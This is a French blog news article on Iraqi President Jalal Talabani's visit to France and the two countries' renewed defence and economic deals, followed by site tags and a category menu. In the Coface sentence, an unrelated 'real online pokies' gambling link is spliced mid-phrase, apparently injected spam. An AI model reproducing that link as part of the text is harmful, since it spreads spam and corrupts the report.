<p style="text-align: justify;">De premiers entretiens à l »Elysée avec le président Nicolas Sarkozy étaient prévus à 17H00, avant un dîner avec les épouses, Hero Ibrahim Ahmad et Carla Bruni-Sarkozy. « <em>La France bénéficie en Irak d »une très belle image sur laquelle nous essayons de capitaliser</em>« , a résumé lundi l »ambassadeur de France à Bagdad, Boris Boillon. « Les Américains sont sur une logique de départ (&#8230;) les Irakiens dans une logique de diversification, cela fait les affaires de la France », a-t-il ajouté sur Europe 1.</p>
<p style="text-align: justify;">Le retour de la France en Irak, partenaire privilégié dans les années 70 et 80, se fait avec la bénédiction des Etats-Unis qui cherchent à montrer que Bagdad a repris toute son indépendance et sa place sur la scène internationale. Depuis le début de l »année, les visites de responsables irakiens et français se sont multipliées de part et d »autre. Nicolas Sarkozy était à Bagdad en février, son Premier ministre François Fillon en juillet.</p>
<p style="text-align: justify;">Alors que le coût de la reconstruction de l »Irak est estimé à 600 milliards de dollars, plusieurs contrats ont déjà été signés en matière de sécurité intérieure et militaire, comme la vente de 24 hélicoptères. Cette semaine, d »autres accords seront conclus, « qui renouvellent complètement la relation bilatérale » dans les domaines de la défense, de la sécurité intérieure, de l »économie, du secteur aérien, culturel et agricole, a précisé Boris Boillon.<br />
Deux accords économiques vont permettre « à l »Agence française de développement (AFD) de venir en Irak » et concerner aussi « la Coface (assureur-crédit français pour le <a href="http://www.7thcity.org/">real online pokies</a> commerce extérieur) qui permet de garantir les risques », a ajouté le diplomate. Jalal Talabani aura mercredi des entretiens avec le Medef.
</p>
<p style="text-align: justify;">Selon Denis Bauchard de l »Institut français des relations internationales (IFRI), « la France est bien placée pour revenir en force sur le plan économique en Irak », alors que « <em>les Allemands et les Russes restent encore discrets</em>« . Parmi les plus grosses perspectives, le groupe français Total pourrait se voir octroyer l »exploitation de champs pétroliers. Récemment, Aéroports de Paris International (ADPI) a remporté un contrat de 28 millions d »euros pour des études sur un futur aéroport Moyen Euphrate visant à desservir les villes de Kerbala et Najaf. Thales va numériser de son côté les données de l »état civil irakien, un contrat de 12,4 millions de dollars.</p>
<p style="text-align: justify;">Pour la France, la question de la sécurité en Irak, même si elle reste importante, ne doit pas freiner les investisseurs. Il y a en Irak « <em>une véritable amélioration sécuritaire</em>« , a assuré l »ambassadeur français, tout en reconnaissant qu »à Bagdad l »édification de multiples murs pour améliorer la protection avait modifié le visage de la capitale.</p>
<p style="text-align: justify;"><strong>Voir aussi</strong> : Rubrique <strong>Irak</strong> :  Pétrole contre nourriture <a href="../articles/international/3298">L’Irak demande des réclamations</a>,</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/international/defense-international" rel="category tag">Défense</a>, <a href="https://jmdinh.net/sujet/economie" rel="category tag">Economie</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient/irak-moyen-orient-international" rel="category tag">Irak</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient" rel="category tag">Moyen-Orient</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-internationale" rel="category tag">Politique internationale</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/france-irak-diplomatie-commerce" rel="tag">France-Irak-diplomatie-commerce</a>, <a href="https://jmdinh.net/objet/le-president-jalal-talabani" rel="tag">Le président Jalal Talabani</a>, <a href="https://jmdinh.net/objet/medef" rel="tag">Medef</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-2503 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://jmdinh.net/articles/theatre/29955">Les exilés du monde maîtres de notre imaginaire collectif</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/politique/29941">Chronique d’une visite présidentielle</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/livres/29933">Livre. Eric Stemmelen homéopathe de l’info</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29907">Said ferri: « La stabilité de l’Algérie et sa proximité avec l’Europe sont des facteurs d’attractivité »</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29910">Alliance des maires pour sauver l’UE d’elle-même</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Articles par catégories</h3><form action="https://jmdinh.net" method="get"><label class="screen-reader-text" for="cat">Articles par catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="577">Actualité France&nbsp;&nbsp;(1 408)</option>
	<option class="level-0" value="575">Actualité internationale&nbsp;&nbsp;(1 224)</option>
	<option class="level-0" value="576">Actualité locale&nbsp;&nbsp;(834)</option>
	<option class="level-1" value="5601">&nbsp;&nbsp;&nbsp;Culture d&rsquo;Oc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="19">Agenda&nbsp;&nbsp;(223)</option>
	<option class="level-0" value="160">Art&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="4341">&nbsp;&nbsp;&nbsp;Photo&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="3285">Biélorussie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4721">BRICS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="11">Chroniques&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="17">Cinéma&nbsp;&nbsp;(202)</option>
	<option class="level-0" value="16">Danse&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="1521">Débat&nbsp;&nbsp;(255)</option>
	<option class="level-0" value="48">Document&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2370">Dossier&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="114">Ecologie&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Economie&nbsp;&nbsp;(525)</option>
	<option class="level-0" value="1503">Education&nbsp;&nbsp;(193)</option>
	<option class="level-0" value="14">Expositions&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="331">Festival&nbsp;&nbsp;(297)</option>
	<option class="level-0" value="3604">Fidji&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="836">finance&nbsp;&nbsp;(227)</option>
	<option class="level-0" value="4291">Géographie&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="5741">&nbsp;&nbsp;&nbsp;Géopolitique&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="3124">Haïti&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="58">Histoire&nbsp;&nbsp;(289)</option>
	<option class="level-0" value="3">international&nbsp;&nbsp;(1 761)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Afrique&nbsp;&nbsp;(362)</option>
	<option class="level-2" value="2481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afrique du Sud&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="2178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angola&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5946">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bénin&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burkina Faso&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burundi&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cameroun&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="833">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congo Brazzaville&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="731">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Côte d&rsquo;Ivoire&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ethiopie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="834">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gabon&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ghana&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guinée&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="6037">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenya&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="819">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libéria&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;libéria&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Madagascar&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mali&nbsp;&nbsp;(41)</option>
	<option class="level-2" value="1374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mauritanie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Niger&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5087">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nigéria&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouganda&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RDC&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Centrafricaine&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="2398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rwanda&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sénégal&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="1922">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sierra Léone&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Somalie&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="1179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soudan&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="4615">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanzanie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tchad&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="489">&nbsp;&nbsp;&nbsp;Amérique du Nord&nbsp;&nbsp;(347)</option>
	<option class="level-2" value="733">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etats-Unis&nbsp;&nbsp;(316)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Amérique Latine&nbsp;&nbsp;(127)</option>
	<option class="level-2" value="3648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Argentine&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bolivie&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1022">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brésil&nbsp;&nbsp;(37)</option>
	<option class="level-2" value="2000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chili&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Colombie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="6021">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guatémala&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5776">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honduras&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mexique&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nicaragua&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraguay&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3923">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérou&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="4249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uruguay&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1999">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Venezuela&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Asie&nbsp;&nbsp;(308)</option>
	<option class="level-2" value="730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afghanistan&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="3486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birmanie&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chine&nbsp;&nbsp;(91)</option>
	<option class="level-2" value="2656">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Nord&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="2297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Sud&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inde&nbsp;&nbsp;(34)</option>
	<option class="level-2" value="612">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Indonésie&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japon&nbsp;&nbsp;(62)</option>
	<option class="level-2" value="2657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kirghizistan&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="5576">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kurdistan&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="3428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouzbékistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pakistan&nbsp;&nbsp;(35)</option>
	<option class="level-2" value="5777">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Philippines&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SriLanka&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tadjikistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1619">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taiwan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="2759">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thaïlande&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tibet&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="3429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkménistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="890">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vietnam&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Co-Développement&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Défense&nbsp;&nbsp;(151)</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Europe&nbsp;&nbsp;(764)</option>
	<option class="level-2" value="2412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bosnie&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Croatie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kosovo&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;serbi monténégro&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="1585">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serbie Monténégro&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1646">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suisse&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turquie&nbsp;&nbsp;(82)</option>
	<option class="level-2" value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UE&nbsp;&nbsp;(659)</option>
	<option class="level-3" value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Allemagne&nbsp;&nbsp;(121)</option>
	<option class="level-3" value="1648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Autriche&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="966">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgique&nbsp;&nbsp;(21)</option>
	<option class="level-3" value="1929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulgarie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chypre&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="3965">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danemark&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="898">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Espagne&nbsp;&nbsp;(93)</option>
	<option class="level-3" value="1649">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estonie&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="1266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Finlande&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grande Bretagne&nbsp;&nbsp;(71)</option>
	<option class="level-3" value="1161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grèce&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="1471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hongrie&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irlande&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="1136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italie&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="1164">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luxembourg&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Malte&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="5057">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Norvège&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pays-bas&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="1472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pologne&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="1647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portugal&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Tchèque&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roumanie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="4327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovaquie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="2048">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovénie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1900">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suède&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2543">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vatican&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Méditerranée&nbsp;&nbsp;(402)</option>
	<option class="level-2" value="865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Algérie&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Egypte&nbsp;&nbsp;(93)</option>
	<option class="level-2" value="1241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liban&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="1035">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lybie&nbsp;&nbsp;(63)</option>
	<option class="level-2" value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maroc&nbsp;&nbsp;(46)</option>
	<option class="level-2" value="760">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tunisie&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Moyen-Orient&nbsp;&nbsp;(337)</option>
	<option class="level-2" value="2179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arabie saoudite&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="2098">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bahreïn&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="3802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisjordanie&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="2097">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Emirats arabes unis&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="604">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irak&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iran&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="545">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Israël&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="1254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jordanie&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="2099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Koweït&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="2100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oman&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palestine&nbsp;&nbsp;(77)</option>
	<option class="level-2" value="2096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Qatar&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="1253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrie&nbsp;&nbsp;(102)</option>
	<option class="level-2" value="4405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yémen&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="870">internet&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="5863">Islande&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="3287">Kazakhstan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="550">Lecture&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1">Livres&nbsp;&nbsp;(762)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;BD&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="374">&nbsp;&nbsp;&nbsp;Beaux livres&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chronique&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Edition&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Essais&nbsp;&nbsp;(167)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Littérature&nbsp;&nbsp;(340)</option>
	<option class="level-2" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;biographie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature anglo-saxone&nbsp;&nbsp;(36)</option>
	<option class="level-2" value="929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature Arabe&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature asiatique&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="531">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature espagnole&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature française&nbsp;&nbsp;(99)</option>
	<option class="level-2" value="2411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature germanique&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Italienne&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="3925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature latino-américaine&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature russe&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="5391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Scandinave&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poésie&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="417">&nbsp;&nbsp;&nbsp;littérature jeunesse&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Philosophie&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="852">&nbsp;&nbsp;&nbsp;Revue&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Roman noir&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="180">Médias&nbsp;&nbsp;(278)</option>
	<option class="level-0" value="8">Montpellier&nbsp;&nbsp;(728)</option>
	<option class="level-0" value="403">Musique&nbsp;&nbsp;(177)</option>
